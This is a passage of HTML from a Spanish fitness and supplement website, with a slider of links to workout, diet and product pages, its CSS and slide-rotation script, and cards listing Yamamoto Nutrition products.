					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-keone-pearson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg" alt="✅ Rutina y dieta de Keone Pearson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Keone Pearson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batidos/batidos-que-receta-la-seguridad-social/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8_phXllXUnk/0.jpg" alt="Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-hadi-choopan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg" alt="✅ Rutina y dieta de Hadi Choopan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Hadi Choopan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-tablas-de-ejercicios-para-los-gluteos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 Tablas de Ejercicios Para Los Glúteos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-brandon-starr/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg" alt="✅ Rutina de Brandon Starr" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Brandon Starr</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-brock-lesnar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg" alt="✅ Rutina y dieta de Brock Lesnar -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Brock Lesnar -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/ganadores-de-peso" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ganadores de peso - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contact" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contáctenos</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"},{"@type":"ImageObject","name":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","contentUrl":"https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg","url":"/es_es"},{"@type":"ImageObject","name":"Lactobacillus reuteri","contentUrl":"https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg","url":"/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"✅ Rutina de Rene ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Keone Pearson","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg","url":"/rutina-y-dieta-de-keone-pearson/"},{"@type":"ImageObject","name":"Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/8_phXllXUnk/0.jpg","url":"/batidos/batidos-que-receta-la-seguridad-social/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Hadi Choopan","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg","url":"/rutina-y-dieta-de-hadi-choopan/"},{"@type":"ImageObject","name":"7 Tablas de Ejercicios Para Los Glúteos","contentUrl":"https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","url":"/7-tablas-de-ejercicios-para-los-gluteos/"},{"@type":"ImageObject","name":"✅ Rutina de Brandon Starr","contentUrl":"/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg","url":"/rutina-de-brandon-starr/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Brock Lesnar -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg","url":"/rutina-y-dieta-de-brock-lesnar/"},{"@type":"ImageObject","name":"Ganadores de peso - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/ganadores-de-peso"},{"@type":"ImageObject","name":"Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas"},{"@type":"ImageObject","name":"Contáctenos","contentUrl":"","url":"/contact"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">
											<img src="https://m.media-amazon.com/images/I/81dCTjoAK8L._AC_SX679_.jpg" alt="Yamamoto nutrition omega 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421" itemprop="headline">Yamamoto nutrition omega 3</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">
											<img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" itemprop="headline">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">
											<img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" itemprop="headline">Lactobacillus reuteri</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">
											<img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" itemprop="headline">Yamamoto Nutrition Endopro 500 gramos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es">
											<img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
